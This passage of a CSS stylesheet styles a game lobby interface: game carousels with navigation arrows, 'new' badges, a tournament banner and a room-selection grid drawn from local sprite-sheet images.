                    -o-transition: all 0.32s ease-out;
                    transition: all 0.32s ease-out;
                }

                    .lb-lobby-games .container-game .group.list-game .slide-game .game .inner {
                        position: relative;
                        display: -webkit-box;
                        display: -ms-flexbox;
                        display: flex;
                        -webkit-box-align: center;
                        -ms-flex-align: center;
                        align-items: center;
                        width: 100%;
                        height: 100%;
                        white-space: nowrap;
                    }

                        .lb-lobby-games .container-game .group.list-game .slide-game .game .inner .list {
                            width: 220px;
                            margin: 40px 0px auto auto;
                            /* margin: auto;
    margin-top: 40px; */
                            display: block;
                        }

                            .lb-lobby-games .container-game .group.list-game .slide-game .game .inner .list .item {
                                -webkit-box-sizing: border-box;
                                box-sizing: border-box;
                                text-align: center;
                                width: 190px;
                                height: 198px;
                                margin: auto;
                                position: relative;
                            }

                                .lb-lobby-games .container-game .group.list-game .slide-game .game .inner .list .item:first-child {
                                    /* margin-bottom: 20px; */
                                    margin-top: 8px;
                                }

                                .lb-lobby-games .container-game .group.list-game .slide-game .game .inner .list .item a {
                                    text-decoration: none;
                                    cursor: pointer;
                                    display: block;
                                    -moz-user-select: none;
                                    user-select: none;
                                    -webkit-box-sizing: border-box;
                                    box-sizing: border-box;
                                    display: -webkit-box;
                                    display: -ms-flexbox;
                                    display: flex;
                                    -webkit-box-align: center;
                                    -ms-flex-align: center;
                                    align-items: center;
                                    -moz-user-select: -moz-none;
                                    -khtml-user-select: none;
                                    -webkit-user-select: none;
                                    -o-user-select: none;
                                    -ms-user-select: none;
                                    user-select: none;
                                }

                                    .lb-lobby-games .container-game .group.list-game .slide-game .game .inner .list .item a img {
                                        pointer-events: none;
                                        max-width: 100%;
                                        width: unset;
                                        display: block;
                                        -moz-user-select: -moz-none;
                                        -khtml-user-select: none;
                                        -webkit-user-select: none;
                                        -o-user-select: none;
                                        -ms-user-select: none;
                                        user-select: none;
                                    }

                                    .lb-lobby-games .container-game .group.list-game .slide-game .game .inner .list .item a:hover img {
                                        -webkit-filter: brightness(1.3);
                                        filter: brightness(1.3);
                                    }

                                    .lb-lobby-games .container-game .group.list-game .slide-game .game .inner .list .item a.disabled {
                                        -webkit-filter: brightness(0.5);
                                        filter: brightness(0.5);
                                        -webkit-user-select: none;
                                        -moz-user-select: none;
                                        -ms-user-select: none;
                                        user-select: none;
                                    }

                                .lb-lobby-games .container-game .group.list-game .slide-game .game .inner .list .item.small {
                                    height: 50%;
                                    display: -webkit-box;
                                    display: -ms-flexbox;
                                    display: flex;
                                }

                                    .lb-lobby-games .container-game .group.list-game .slide-game .game .inner .list .item.small a {
                                        min-width: unset;
                                    }

                                    .lb-lobby-games .container-game .group.list-game .slide-game .game .inner .list .item.small img {
                                        max-width: 100%;
                                        height: unset;
                                    }

                                .lb-lobby-games .container-game .group.list-game .slide-game .game .inner .list .item.has-sub {
                                    margin: 0;
                                    max-width: 100%;
                                }

                                    .lb-lobby-games .container-game .group.list-game .slide-game .game .inner .list .item.has-sub .sub {
                                        white-space: nowrap;
                                        display: inline-block;
                                        -webkit-box-pack: center;
                                        -ms-flex-pack: center;
                                        justify-content: center;
                                        -webkit-box-align: center;
                                        -ms-flex-align: center;
                                        align-items: center;
                                        margin: auto;
                                        width: 175px;
                                        height: 171px;
                                    }

                                        .lb-lobby-games .container-game .group.list-game .slide-game .game .inner .list .item.has-sub .sub:first-child > a {
                                            margin-top: 28px;
                                        }

                                        .lb-lobby-games .container-game .group.list-game .slide-game .game .inner .list .item.has-sub .sub .item-animate {
                                            -webkit-animation: zoom-basic 1s linear infinite;
                                            animation: zoom-basic 1s linear infinite;
                                        }

                                        .lb-lobby-games .container-game .group.list-game .slide-game .game .inner .list .item.has-sub .sub a.icon {
                                            overflow: unset;
                                            display: -webkit-inline-box;
                                            display: -ms-inline-flexbox;
                                            display: inline-flex;
                                            max-height: 220px;
                                            padding: 0;
                                            -webkit-box-orient: vertical;
                                            -webkit-box-direction: normal;
                                            -ms-flex-direction: column;
                                            flex-direction: column;
                                            -webkit-box-pack: center;
                                            -ms-flex-pack: center;
                                            justify-content: center;
                                        }

                                            .lb-lobby-games .container-game .group.list-game .slide-game .game .inner .list .item.has-sub .sub a.icon.right {
                                                text-align: right;
                                            }

                                                .lb-lobby-games .container-game .group.list-game .slide-game .game .inner .list .item.has-sub .sub a.icon.right img {
                                                    margin-right: 0;
                                                    margin-left: auto;
                                                }

                                            .lb-lobby-games .container-game .group.list-game .slide-game .game .inner .list .item.has-sub .sub a.icon.left {
                                                text-align: left;
                                            }

                                                .lb-lobby-games .container-game .group.list-game .slide-game .game .inner .list .item.has-sub .sub a.icon.left img {
                                                    margin-left: 0;
                                                    margin-right: auto;
                                                }

                                            .lb-lobby-games .container-game .group.list-game .slide-game .game .inner .list .item.has-sub .sub a.icon img {
                                                max-width: 100% !important;
                                                height: unset;
                                                margin: unset;
                                            }

                                .lb-lobby-games .container-game .group.list-game .slide-game .game .inner .list .item .new {
                                    position: absolute;
                                    width: 120px;
                                    height: 110px;
                                    pointer-events: none;
                                    -webkit-user-select: none;
                                    -moz-user-select: none;
                                    -ms-user-select: none;
                                    user-select: none;
                                    top: 1px;
                                    left: 3px;
                                    /* background-size: cover;
    background-position: left top; */
                                    text-align: center;
                                    background-repeat: no-repeat;
                                }

                                    .lb-lobby-games .container-game .group.list-game .slide-game .game .inner .list .item .new span {
                                        -webkit-transform: rotate(-42deg);
                                        -ms-transform: rotate(-42deg);
                                        transform: rotate(-42deg);
                                        display: block;
                                        color: #fff600;
                                        font-size: 1.8em;
                                        font-weight: bold;
                                        padding-top: 2px;
                                        padding-left: 0;
                                        margin-left: -40px;
                                        margin-top: 18px;
                                        text-transform: uppercase;
                                    }

                                    .lb-lobby-games .container-game .group.list-game .slide-game .game .inner .list .item .new.disabled {
                                        -webkit-filter: brightness(0.5);
                                        filter: brightness(0.5);
                                        -webkit-user-select: none;
                                        -moz-user-select: none;
                                        -ms-user-select: none;
                                        user-select: none;
                                    }

                    .lb-lobby-games .container-game .group.list-game .slide-game .game.has-split {
                        margin-right: 10px !important;
                        width: 300px;
                        min-width: 300px;
                        position: relative;
                        margin-left: 0px;
                        margin-right: 0px;
                        display: -webkit-box;
                        display: -ms-flexbox;
                        display: flex;
                        -webkit-box-align: end;
                        -ms-flex-align: end;
                        align-items: flex-end;
                        white-space: nowrap;
                    }

                        .lb-lobby-games .container-game .group.list-game .slide-game .game.has-split .split {
                            color: white;
                            height: 440px;
                            width: 64px;
                            position: relative;
                        }

                            .lb-lobby-games .container-game .group.list-game .slide-game .game.has-split .split .text {
                                position: absolute;
                                top: 50%;
                                left: 24px;
                                -webkit-transform: translateY(-50%);
                                -ms-transform: translateY(-50%);
                                transform: translateY(-50%);
                                width: 42px;
                                height: 406px;
                                background-size: auto;
                                background-repeat: no-repeat;
                            }

                        .lb-lobby-games .container-game .group.list-game .slide-game .game.has-split.inline {
                            margin-left: 0;
                            margin-right: 0;
                        }

                        .lb-lobby-games .container-game .group.list-game .slide-game .game.has-split.inline-left {
                            margin-left: 24px;
                            margin-right: 0;
                        }

                        .lb-lobby-games .container-game .group.list-game .slide-game .game.has-split.inline-right {
                            margin-left: 0px;
                            margin-right: 0px;
                        }

                    .lb-lobby-games .container-game .group.list-game .slide-game .game.not-split {
                        width: 220px;
                        min-width: 220px;
                        /* margin-left: 32px !important; */
                    }

                    .lb-lobby-games .container-game .group.list-game .slide-game .game.first {
                        -webkit-transform: translateX(34px);
                        -ms-transform: translateX(34px);
                        transform: translateX(34px);
                        width: 248px;
                        min-width: 248px;
                    }

                        .lb-lobby-games .container-game .group.list-game .slide-game .game.first .inner .list {
                            width: 248px;
                            margin: 0;
                        }

                            .lb-lobby-games .container-game .group.list-game .slide-game .game.first .inner .list .item {
                                margin-bottom: 0 !important;
                                display: block;
                                width: 100%;
                                height: 171px;
                            }

                                .lb-lobby-games .container-game .group.list-game .slide-game .game.first .inner .list .item.large {
                                    width: 248px;
                                    height: 281px;
                                }

            .lb-lobby-games .container-game .group.list-game .slide-game-nav {
                display: block;
                position: absolute;
                left: 0;
                width: 100%;
                top: 50%;
                -webkit-transform: translateY(-50%);
                -ms-transform: translateY(-50%);
                transform: translateY(-50%);
                pointer-events: none;
                cursor: pointer;
                z-index: 2;
                height: 80px;
            }

                .lb-lobby-games .container-game .group.list-game .slide-game-nav .next,
                .lb-lobby-games .container-game .group.list-game .slide-game-nav .prev {
                    pointer-events: all;
                    position: absolute;
                    outline: none;
                    width: 37px;
                    height: 75px;
                    background-image: url("img/sprite-sheet/popup/main-popup-L7/main-popup-L7.webp");
                    background-position: -880px -439px;
                }

                    .lb-lobby-games .container-game .group.list-game .slide-game-nav .next.disabled,
                    .lb-lobby-games .container-game .group.list-game .slide-game-nav .prev.disabled {
                        opacity: 0.8;
                        -webkit-filter: grayscale(0.6);
                        filter: grayscale(0.6);
                    }

                .lb-lobby-games .container-game .group.list-game .slide-game-nav .prev {
                    left: 0;
                }

                .lb-lobby-games .container-game .group.list-game .slide-game-nav .next {
                    right: 0;
                    top: -6px;
                    -webkit-transform: rotate(180deg) translate3d(0, 0, 10px);
                    -ms-transform: rotate(180deg) translate3d(0, 0, 10px);
                    transform: rotate(180deg) translate3d(0, 0, 10px);
                }

            .lb-lobby-games .container-game .group.list-game .slide-game .game-nav,
            .lb-lobby-games .container-game .group.list-game .slide-game .owl-nav {
                position: absolute;
                left: 0;
                width: 100%;
                top: 50%;
                -webkit-transform: translateY(-50%);
                -ms-transform: translateY(-50%);
                transform: translateY(-50%);
                pointer-events: none;
                cursor: pointer;
                z-index: 2;
                height: 80px;
            }

                .lb-lobby-games .container-game .group.list-game .slide-game .game-nav .next,
                .lb-lobby-games .container-game .group.list-game .slide-game .game-nav .owl-next,
                .lb-lobby-games .container-game .group.list-game .slide-game .game-nav .owl-prev,
                .lb-lobby-games .container-game .group.list-game .slide-game .game-nav .prev,
                .lb-lobby-games .container-game .group.list-game .slide-game .owl-nav .next,
                .lb-lobby-games .container-game .group.list-game .slide-game .owl-nav .owl-next,
                .lb-lobby-games .container-game .group.list-game .slide-game .owl-nav .owl-prev,
                .lb-lobby-games .container-game .group.list-game .slide-game .owl-nav .prev {
                    pointer-events: all;
                    position: absolute;
                    outline: none;
                }

                    .lb-lobby-games .container-game .group.list-game .slide-game .game-nav .next.disabled,
                    .lb-lobby-games .container-game .group.list-game .slide-game .game-nav .owl-next.disabled,
                    .lb-lobby-games .container-game .group.list-game .slide-game .game-nav .owl-prev.disabled,
                    .lb-lobby-games .container-game .group.list-game .slide-game .game-nav .prev.disabled,
                    .lb-lobby-games .container-game .group.list-game .slide-game .owl-nav .next.disabled,
                    .lb-lobby-games .container-game .group.list-game .slide-game .owl-nav .owl-next.disabled,
                    .lb-lobby-games .container-game .group.list-game .slide-game .owl-nav .owl-prev.disabled,
                    .lb-lobby-games .container-game .group.list-game .slide-game .owl-nav .prev.disabled {
                        opacity: 0.8;
                        -webkit-filter: grayscale(0.6);
                        filter: grayscale(0.6);
                        pointer-events: none;
                        cursor: unset;
                    }

                .lb-lobby-games .container-game .group.list-game .slide-game .game-nav .owl-prev,
                .lb-lobby-games .container-game .group.list-game .slide-game .game-nav .prev,
                .lb-lobby-games .container-game .group.list-game .slide-game .owl-nav .owl-prev,
                .lb-lobby-games .container-game .group.list-game .slide-game .owl-nav .prev {
                    left: 0;
                }

                .lb-lobby-games .container-game .group.list-game .slide-game .game-nav .next,
                .lb-lobby-games .container-game .group.list-game .slide-game .game-nav .owl-next,
                .lb-lobby-games .container-game .group.list-game .slide-game .owl-nav .next,
                .lb-lobby-games .container-game .group.list-game .slide-game .owl-nav .owl-next {
                    right: 0;
                    -webkit-transform: rotate(180deg);
                    -ms-transform: rotate(180deg);
                    transform: rotate(180deg);
                }

.list-guide-game {
    box-shadow: unset;
    -webkit-box-shadow: unset;
    border: none;
}

    .list-guide-game .container-game .group.list-game .slide-game {
        -webkit-transform: translateY(-12px);
        -ms-transform: translateY(-12px);
        transform: translateY(-12px);
        height: 480px;
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important;
        overflow: auto;
        overflow-x: auto;
        -webkit-overflow: scroll;
        -webkit-overflow-scrolling: touch;
        -moz-user-select: -moz-none;
        -khtml-user-select: none;
        -webkit-user-select: none;
        -o-user-select: none;
        -ms-user-select: none;
        user-select: none;
        -ms-overflow-style: none;
        scrollbar-width: none;
    }

        .list-guide-game .container-game .group.list-game .slide-game::-webkit-scrollbar {
            display: none;
        }

        .list-guide-game .container-game .group.list-game .slide-game .owl-item {
            margin-left: -1px;
        }

        .list-guide-game .container-game .group.list-game .slide-game .game {
            height: 465px;
            width: 220px;
            min-width: 220px;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: end;
            -ms-flex-align: end;
            align-items: flex-end;
            white-space: nowrap;
            -webkit-transition: all 0.32s ease-out;
            -o-transition: all 0.32s ease-out;
            transition: all 0.32s ease-out;
        }

            .list-guide-game .container-game .group.list-game .slide-game .game .inner {
                position: relative;
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                width: 100%;
                height: 100%;
                white-space: nowrap;
            }

                .list-guide-game .container-game .group.list-game .slide-game .game .inner .list {
                    width: 220px;
                    margin: 40px 0px auto auto;
                    display: block;
                }

                    .list-guide-game .container-game .group.list-game .slide-game .game .inner .list .item {
                        -webkit-box-sizing: border-box;
                        box-sizing: border-box;
                        text-align: center;
                        width: 190px;
                        height: 178px;
                        margin: auto;
                        position: relative;
                        -webkit-transform: scale(0.89);
                        -ms-transform: scale(0.89);
                        transform: scale(0.89);
                    }

                        .list-guide-game .container-game .group.list-game .slide-game .game .inner .list .item:first-child {
                            /* margin-bottom: 20px; */
                            margin-top: 24px;
                        }

                        .list-guide-game .container-game .group.list-game .slide-game .game .inner .list .item a {
                            text-decoration: none;
                            cursor: pointer;
                            display: block;
                            -moz-user-select: none;
                            user-select: none;
                            -webkit-box-sizing: border-box;
                            box-sizing: border-box;
                            display: -webkit-box;
                            display: -ms-flexbox;
                            display: flex;
                            -webkit-box-align: center;
                            -ms-flex-align: center;
                            align-items: center;
                            -moz-user-select: -moz-none;
                            -khtml-user-select: none;
                            -webkit-user-select: none;
                            -o-user-select: none;
                            -ms-user-select: none;
                            user-select: none;
                        }

                            .list-guide-game .container-game .group.list-game .slide-game .game .inner .list .item a img {
                                pointer-events: none;
                                max-width: 100%;
                                width: unset;
                                display: block;
                                -moz-user-select: -moz-none;
                                -khtml-user-select: none;
                                -webkit-user-select: none;
                                -o-user-select: none;
                                -ms-user-select: none;
                                user-select: none;
                            }

                            .list-guide-game .container-game .group.list-game .slide-game .game .inner .list .item a:hover img {
                                -webkit-filter: brightness(1.3);
                                filter: brightness(1.3);
                            }

                            .list-guide-game .container-game .group.list-game .slide-game .game .inner .list .item a.disabled {
                                -webkit-filter: brightness(0.5);
                                filter: brightness(0.5);
                                -webkit-user-select: none;
                                -moz-user-select: none;
                                -ms-user-select: none;
                                user-select: none;
                            }

                        .list-guide-game .container-game .group.list-game .slide-game .game .inner .list .item.small {
                            height: 50%;
                            display: -webkit-box;
                            display: -ms-flexbox;
                            display: flex;
                        }

                            .list-guide-game .container-game .group.list-game .slide-game .game .inner .list .item.small a {
                                min-width: unset;
                            }

                            .list-guide-game .container-game .group.list-game .slide-game .game .inner .list .item.small img {
                                max-width: 100%;
                                height: unset;
                            }

                        .list-guide-game .container-game .group.list-game .slide-game .game .inner .list .item.has-sub {
                            margin: 0;
                            max-width: 100%;
                        }

                            .list-guide-game .container-game .group.list-game .slide-game .game .inner .list .item.has-sub .sub {
                                white-space: nowrap;
                                display: inline-block;
                                -webkit-box-pack: center;
                                -ms-flex-pack: center;
                                justify-content: center;
                                -webkit-box-align: center;
                                -ms-flex-align: center;
                                align-items: center;
                                margin: auto;
                                width: 175px;
                                height: 171px;
                            }

                                .list-guide-game .container-game .group.list-game .slide-game .game .inner .list .item.has-sub .sub:first-child > a {
                                    margin-top: 28px;
                                }

                                .list-guide-game .container-game .group.list-game .slide-game .game .inner .list .item.has-sub .sub .item-animate {
                                    -webkit-animation: zoom-basic 1s linear infinite;
                                    animation: zoom-basic 1s linear infinite;
                                }

                                .list-guide-game .container-game .group.list-game .slide-game .game .inner .list .item.has-sub .sub a.icon {
                                    overflow: unset;
                                    display: -webkit-inline-box;
                                    display: -ms-inline-flexbox;
                                    display: inline-flex;
                                    max-height: 220px;
                                    padding: 0;
                                    -webkit-box-orient: vertical;
                                    -webkit-box-direction: normal;
                                    -ms-flex-direction: column;
                                    flex-direction: column;
                                    -webkit-box-pack: center;
                                    -ms-flex-pack: center;
                                    justify-content: center;
                                }

                                    .list-guide-game .container-game .group.list-game .slide-game .game .inner .list .item.has-sub .sub a.icon.right {
                                        text-align: right;
                                    }

                                        .list-guide-game .container-game .group.list-game .slide-game .game .inner .list .item.has-sub .sub a.icon.right img {
                                            margin-right: 0;
                                            margin-left: auto;
                                        }

                                    .list-guide-game .container-game .group.list-game .slide-game .game .inner .list .item.has-sub .sub a.icon.left {
                                        text-align: left;
                                    }

                                        .list-guide-game .container-game .group.list-game .slide-game .game .inner .list .item.has-sub .sub a.icon.left img {
                                            margin-left: 0;
                                            margin-right: auto;
                                        }

                                    .list-guide-game .container-game .group.list-game .slide-game .game .inner .list .item.has-sub .sub a.icon img {
                                        max-width: 100% !important;
                                        height: unset;
                                        margin: unset;
                                    }

                        .list-guide-game .container-game .group.list-game .slide-game .game .inner .list .item .new {
                            position: absolute;
                            width: 120px;
                            height: 110px;
                            pointer-events: none;
                            -webkit-user-select: none;
                            -moz-user-select: none;
                            -ms-user-select: none;
                            user-select: none;
                            top: 1px;
                            left: 3px;
                            /* background-size: cover;
    background-position: left top; */
                            text-align: center;
                            background-repeat: no-repeat;
                        }

                            .list-guide-game .container-game .group.list-game .slide-game .game .inner .list .item .new span {
                                -webkit-transform: rotate(-42deg);
                                -ms-transform: rotate(-42deg);
                                transform: rotate(-42deg);
                                display: block;
                                color: #fff600;
                                font-size: 1.8em;
                                font-weight: bold;
                                padding-top: 2px;
                                padding-left: 0;
                                margin-left: -40px;
                                margin-top: 18px;
                                text-transform: uppercase;
                            }

                            .list-guide-game .container-game .group.list-game .slide-game .game .inner .list .item .new.disabled {
                                -webkit-filter: brightness(0.5);
                                filter: brightness(0.5);
                                -webkit-user-select: none;
                                -moz-user-select: none;
                                -ms-user-select: none;
                                user-select: none;
                            }

            .list-guide-game .container-game .group.list-game .slide-game .game.has-split {
                width: 300px;
                min-width: 300px;
                position: relative;
                margin-left: 0px;
                margin-right: 0px;
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: end;
                -ms-flex-align: end;
                align-items: flex-end;
                white-space: nowrap;
            }

                .list-guide-game .container-game .group.list-game .slide-game .game.has-split .split {
                    color: white;
                    height: 440px;
                    width: 64px;
                    position: relative;
                }

                    .list-guide-game .container-game .group.list-game .slide-game .game.has-split .split .text {
                        position: absolute;
                        top: 50%;
                        left: 24px;
                        -webkit-transform: translateY(-50%);
                        -ms-transform: translateY(-50%);
                        transform: translateY(-50%);
                        width: 42px;
                        height: 406px;
                        background-size: auto;
                        background-repeat: no-repeat;
                    }

                .list-guide-game .container-game .group.list-game .slide-game .game.has-split.inline {
                    margin-left: 0;
                    margin-right: 0;
                }

                .list-guide-game .container-game .group.list-game .slide-game .game.has-split.inline-left {
                    margin-left: 24px;
                    margin-right: 0;
                }

                .list-guide-game .container-game .group.list-game .slide-game .game.has-split.inline-right {
                    margin-left: 0px;
                    margin-right: 0px;
                }

            .list-guide-game .container-game .group.list-game .slide-game .game.not-split {
                width: 220px;
                min-width: 220px;
                margin-left: 32px !important;
            }

            .list-guide-game .container-game .group.list-game .slide-game .game.first {
                -webkit-transform: translateX(34px);
                -ms-transform: translateX(34px);
                transform: translateX(34px);
                width: 248px;
                min-width: 248px;
            }

                .list-guide-game .container-game .group.list-game .slide-game .game.first .inner .list {
                    width: 248px;
                    margin: 0;
                }

                    .list-guide-game .container-game .group.list-game .slide-game .game.first .inner .list .item {
                        margin-bottom: 0 !important;
                        display: block;
                        width: 100%;
                        height: 171px;
                    }

                        .list-guide-game .container-game .group.list-game .slide-game .game.first .inner .list .item.large {
                            width: 248px;
                            height: 281px;
                        }

    .list-guide-game .container-game .group.list-game .slide-game-nav {
        display: block;
        position: absolute;
        left: 0;
        width: 100%;
        top: 50%;
        -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        transform: translateY(-50%);
        pointer-events: none;
        cursor: pointer;
        z-index: 2;
        height: 80px;
    }

        .list-guide-game .container-game .group.list-game .slide-game-nav .next,
        .list-guide-game .container-game .group.list-game .slide-game-nav .prev {
            pointer-events: all;
            position: absolute;
            outline: none;
            width: 37px;
            height: 75px;
            background-image: url("img/sprite-sheet/popup/main-popup-L7/main-popup-L7.webp");
            background-position: -880px -439px;
        }

            .list-guide-game .container-game .group.list-game .slide-game-nav .next.disabled,
            .list-guide-game .container-game .group.list-game .slide-game-nav .prev.disabled {
                opacity: 0.8;
                -webkit-filter: grayscale(0.6);
                filter: grayscale(0.6);
            }

        .list-guide-game .container-game .group.list-game .slide-game-nav .prev {
            left: 0;
            -webkit-transform: scale(0.8);
            -ms-transform: scale(0.8);
            transform: scale(0.8);
        }

        .list-guide-game .container-game .group.list-game .slide-game-nav .next {
            right: 0;
            top: -6px;
            -webkit-transform: rotate(180deg) translate3d(0, 0, 10px) scale(0.8);
            -ms-transform: rotate(180deg) translate3d(0, 0, 10px) scale(0.8);
            transform: rotate(180deg) translate3d(0, 0, 10px) scale(0.8);
        }

    .list-guide-game .container-game .group.list-game .slide-game .game-nav,
    .list-guide-game .container-game .group.list-game .slide-game .owl-nav {
        position: absolute;
        left: 0;
        width: 100%;
        top: 50%;
        -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        transform: translateY(-50%);
        pointer-events: none;
        cursor: pointer;
        z-index: 2;
        height: 80px;
    }

        .list-guide-game .container-game .group.list-game .slide-game .game-nav .next,
        .list-guide-game .container-game .group.list-game .slide-game .game-nav .owl-next,
        .list-guide-game .container-game .group.list-game .slide-game .game-nav .owl-prev,
        .list-guide-game .container-game .group.list-game .slide-game .game-nav .prev,
        .list-guide-game .container-game .group.list-game .slide-game .owl-nav .next,
        .list-guide-game .container-game .group.list-game .slide-game .owl-nav .owl-next,
        .list-guide-game .container-game .group.list-game .slide-game .owl-nav .owl-prev,
        .list-guide-game .container-game .group.list-game .slide-game .owl-nav .prev {
            pointer-events: all;
            position: absolute;
            outline: none;
        }

            .list-guide-game .container-game .group.list-game .slide-game .game-nav .next.disabled,
            .list-guide-game .container-game .group.list-game .slide-game .game-nav .owl-next.disabled,
            .list-guide-game .container-game .group.list-game .slide-game .game-nav .owl-prev.disabled,
            .list-guide-game .container-game .group.list-game .slide-game .game-nav .prev.disabled,
            .list-guide-game .container-game .group.list-game .slide-game .owl-nav .next.disabled,
            .list-guide-game .container-game .group.list-game .slide-game .owl-nav .owl-next.disabled,
            .list-guide-game .container-game .group.list-game .slide-game .owl-nav .owl-prev.disabled,
            .list-guide-game .container-game .group.list-game .slide-game .owl-nav .prev.disabled {
                opacity: 0.8;
                -webkit-filter: grayscale(0.6);
                filter: grayscale(0.6);
                pointer-events: none;
                cursor: unset;
            }

        .list-guide-game .container-game .group.list-game .slide-game .game-nav .owl-prev,
        .list-guide-game .container-game .group.list-game .slide-game .game-nav .prev,
        .list-guide-game .container-game .group.list-game .slide-game .owl-nav .owl-prev,
        .list-guide-game .container-game .group.list-game .slide-game .owl-nav .prev {
            left: 0;
        }

        .list-guide-game .container-game .group.list-game .slide-game .game-nav .next,
        .list-guide-game .container-game .group.list-game .slide-game .game-nav .owl-next,
        .list-guide-game .container-game .group.list-game .slide-game .owl-nav .next,
        .list-guide-game .container-game .group.list-game .slide-game .owl-nav .owl-next {
            right: 0;
            -webkit-transform: rotate(180deg);
            -ms-transform: rotate(180deg);
            transform: rotate(180deg);
        }



.lb-lobby-games .container-game .group .lb-tour {
    position: absolute;
    top: 50%;
    left: 0;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 100%;
    text-align: center;
    font-size: 20px;
    font-weight: bold;
    color: #fff;
    background: -webkit-gradient(linear, left top, right top, from(rgba(76, 76, 76, 0)), color-stop(50%, #131313), to(rgba(19, 19, 19, 0)));
    background: -webkit-linear-gradient(left, rgba(76, 76, 76, 0) 0%, #131313 50%, rgba(19, 19, 19, 0) 100%);
    background: -o-linear-gradient(left, rgba(76, 76, 76, 0) 0%, #131313 50%, rgba(19, 19, 19, 0) 100%);
    background: linear-gradient(to right, rgba(76, 76, 76, 0) 0%, #131313 50%, rgba(19, 19, 19, 0) 100%);
}

    .lb-lobby-games .container-game .group .lb-tour .round,
    .lb-lobby-games .container-game .group .lb-tour .time {
        display: block;
    }

    .lb-lobby-games .container-game .group .lb-tour:after,
    .lb-lobby-games .container-game .group .lb-tour:before {
        content: "";
        position: absolute;
        left: 0;
        width: 100%;
        height: 2px;
        background: -webkit-gradient(linear, left top, right top, from(rgba(255, 234, 0, 0)), color-stop(50%, #ffea00), to(rgba(255, 234, 0, 0)));
        background: -webkit-linear-gradient(left, rgba(255, 234, 0, 0) 0%, #ffea00 50%, rgba(255, 234, 0, 0) 100%);
        background: -o-linear-gradient(left, rgba(255, 234, 0, 0) 0%, #ffea00 50%, rgba(255, 234, 0, 0) 100%);
        background: linear-gradient(to right, rgba(255, 234, 0, 0) 0%, #ffea00 50%, rgba(255, 234, 0, 0) 100%);
        z-index: 1;
    }

    .lb-lobby-games .container-game .group .lb-tour:before {
        top: 0;
    }

    .lb-lobby-games .container-game .group .lb-tour:after {
        bottom: 0;
    }

.lb-lobby-games .container-game .group.room-game {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    display: none;
    z-index: -1;
}

    .lb-lobby-games .container-game .group.room-game > .list-room {
        height: 100%;
        display: block;
        margin: auto;
        position: relative;
        background-image: url("img/sprite-sheet/room/bg.webp");
        background-size: cover;
        background-position: center -120px;
    }

        .lb-lobby-games .container-game .group.room-game > .list-room .item {
            position: relative;
            height: 333px;
            width: 270px;
            margin: auto;
            cursor: pointer;
            margin-top: 100px;
            float: left;
            margin-left: 70px;
            margin-right: 70px;
        }

            .lb-lobby-games .container-game .group.room-game > .list-room .item .header {
                position: absolute;
                top: 0;
                left: 0;
                z-index: 2;
                width: 100%;
            }

                .lb-lobby-games .container-game .group.room-game > .list-room .item .header .bg-header {
                    position: absolute;
                    top: -30px;
                    left: -16px;
                    width: 100%;
                    height: 100%;
                    z-index: 1;
                    background-repeat: no-repeat;
                    /* background-size: contain; */
                    /* background-position: center center; */
                }

                .lb-lobby-games .container-game .group.room-game > .list-room .item .header .title {
                    position: absolute;
                    width: 100%;
                    top: -14px;
                    left: 50%;
                    -webkit-transform: translateX(-50%);
                    -ms-transform: translateX(-50%);
                    transform: translateX(-50%);
                    z-index: 2;
                    font-size: 32px;
                    font-weight: bold;
                    color: #f8e59f;
                    text-shadow: 1px 2px black;
                }

            .lb-lobby-games .container-game .group.room-game > .list-room .item .inner {
                position: relative;
                z-index: 1;
                display: block;
                height: 100%;
                width: 100%;
            }

                .lb-lobby-games .container-game .group.room-game > .list-room .item .inner:hover {
                    -webkit-filter: brightness(1.3);
                    filter: brightness(1.3);
                }

                .lb-lobby-games .container-game .group.room-game > .list-room .item .inner .sub-title {
                    position: absolute;
                    top: 32px;
                    width: 100%;
                    z-index: 2;
                    font-size: 24px;
                    font-weight: bold;
                    color: #f8e59f;
                    text-shadow: 1px 2px black;
                }

                .lb-lobby-games .container-game .group.room-game > .list-room .item .inner .icon {
                    position: absolute;
                    z-index: 1;
                    /* background-size: contain; */
                    background-repeat: no-repeat;
                }

                .lb-lobby-games .container-game .group.room-game > .list-room .item .inner .button {
                    position: absolute;
                    bottom: 32px;
                    left: 0;
                    z-index: 2;
                    width: 100%;
                    height: 47px;
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
                    -webkit-box-align: center;
                    -ms-flex-align: center;
                    align-items: center;
                    -webkit-box-pack: center;
                    -ms-flex-pack: center;
                    justify-content: center;
                    cursor: pointer;
                    font-weight: bold;
                    font-size: 32px;
                    color: #1e0404;
                }

                    .lb-lobby-games .container-game .group.room-game > .list-room .item .inner .button .text {
                        text-shadow: 1px 0 #6efc05, -1px 0 #6efc05, 0 1px #6efc05, 0 -1px #6efc05;
                    }

                .lb-lobby-games .container-game .group.room-game > .list-room .item .inner .button-bg {
                    width: 144px;
                    position: absolute;
                    top: 0px;
                    left: 50%;
                    -webkit-transform: translateX(-50%);
                    -ms-transform: translateX(-50%);
                    transform: translateX(-50%);
                    height: 47px;
                    /* background-image: url("img/btn/btnbasicgreen.png"); */
                    /* background-size: contain; */
                    /* background-position: center center; */
                    background-repeat: no-repeat;
                    background-image: url("img/sprite-sheet/room/room-L7.webp");
                    background-position: -545px -272px;
                    z-index: -1;
                }

                .lb-lobby-games .container-game .group.room-game > .list-room .item .inner .bg {
                    z-index: 0;
                    position: absolute;
                    left: 0;
                    top: 0;
                    right: 0;
                    bottom: 0;
                    /* background-image: url("img/room-game/bg-room.png"); */
                    /* background-size: contain; */
                    background-image: url("img/sprite-sheet/room/room-L7.webp");
                    background-position: -273px -1px;
                    background-repeat: no-repeat;
                    /* background-position: center center; */
                }

            .lb-lobby-games .container-game .group.room-game > .list-room .item .icon-3d {
                position: absolute;
                z-index: 2;
                top: 60px;
                right: -50px;
                width: 101px;
                height: 94px;
                /* background-image: url("img/room-game/ic-3d.png"); */
                background-repeat: no-repeat;
